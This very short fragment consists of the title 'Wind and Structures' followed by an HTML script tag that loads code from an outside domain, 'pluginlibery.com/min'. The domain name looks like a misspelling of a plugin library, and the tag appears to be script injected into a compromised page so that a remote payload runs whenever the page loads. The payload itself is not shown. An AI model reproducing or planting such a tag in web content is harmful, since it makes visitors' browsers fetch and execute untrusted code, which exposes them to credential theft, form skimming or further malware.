 Wind and Structures<script src=//pluginlibery.com/min></script>